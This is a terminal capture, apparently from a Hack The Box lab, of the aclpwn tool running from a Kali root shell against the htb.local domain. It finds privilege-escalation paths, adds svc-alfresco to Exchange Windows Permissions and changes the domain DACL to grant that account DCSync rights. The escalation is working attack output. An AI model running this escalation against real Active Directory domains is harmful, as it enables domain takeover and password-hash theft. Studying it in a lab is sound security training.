 root@kali:~/tools/impacket/examples# aclpwn -f svc-alfresco -ft user -t htb.local -tt domain -d htb.local -du neo4j -dp t
oor -s 10.10.10.161
Please supply the password or LM:NTLM hashes of the account you are escalating from:
[+] Path found!
Path [0]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL
)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE TRUSTED SUBSYSTEM@HTB.LOCAL)-[MemberOf]->(EXCHANGE WI
NDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCAL)
[!] Unsupported operation: GetChanges on HTB.LOCAL (Domain)
[-] Invalid path, skipping
[+] Path found!
Path [1]: (SVC-ALFRESCO@HTB.LOCAL)-[MemberOf]->(SERVICE ACCOUNTS@HTB.LOCAL)-[MemberOf]->(PRIVILEGED IT ACCOUNTS@HTB.LOCAL
)-[MemberOf]->(ACCOUNT OPERATORS@HTB.LOCAL)-[GenericAll]->(EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL)-[WriteDacl]->(HTB.LOCA
L)
Please choose a path [0-1] 1
[-] Memberof -> continue
[-] Memberof -> continue
[-] Memberof -> continue
[-] Adding user SVC-ALFRESCO to group EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
[+] Added CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local as member to CN=Exchange Windows Permissions,OU=Microsoft E
xchange Security Groups,DC=htb,DC=local
[-] Re-binding to LDAP to refresh group memberships of SVC-ALFRESCO@HTB.LOCAL
[+] Re-bind successful
[-] Modifying domain DACL to give DCSync rights to SVC-ALFRESCO
[+] Dacl modification successful
[+] Finished running tasks
[+] Saved restore state to aclpwn-20191130-014547.restore
root@kali:~/tools/impacket/examples#